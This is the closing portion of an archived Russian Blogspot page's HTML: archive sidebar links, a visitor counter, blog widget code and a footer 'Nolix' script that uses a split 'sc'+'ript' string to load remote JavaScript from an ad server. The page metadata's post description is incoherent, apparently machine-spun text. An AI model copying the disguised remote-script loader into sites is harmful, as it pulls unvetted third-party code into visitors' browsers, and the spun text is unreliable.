<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5iXDztsZxZ--d6Us5qs0Ji8l3gTQ:1768545846000';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2010/08/blog-post_6130.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2010/08/blog-post_6130.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2010/08/blog-post_6130.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/9121576902241442945/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '9121576902241442945', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl336.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0434\u0440\u0443\u0433\u0430\u044f \u0441\u0435\u0442\u044c', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0434\u0440\u0443\u0433\u0430\u044f \u0441\u0435\u0442\u044c'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0434\u0440\u0443\u0433\u0430\u044f \u0441\u0435\u0442\u044c', 'description': '\u0412 \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043e\u0434\u043d\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u044f \u0435\u0449\u0451 \u0440\u0430\u0437 \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u043b \u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c, \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0434\u0440\u0443\u0433\u0430\u044f \u0441\u0435\u0442\u044c, \u0447\u0442\u043e \u0438\u043c\u0435\u043d\u043d\u043e \u0432\u0440\u0435\u043c\u044f \u043c\u0435\u0441\u044f\u0446\u0430 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0430 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043d...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srsDm9aZQSzBnCwoKQo3GcKK1GKC3mp4ywW2MqiDdwqlvQjuXzBzB4o0bME-GV8i4AUYjL5y0gDWzhCNf4zgXdauZaBEBoreYmnE-9-ZVA1klG', 'url': 'https://odnokassniki.blogspot.com/2010/08/blog-post_6130.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9121576902241442945}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>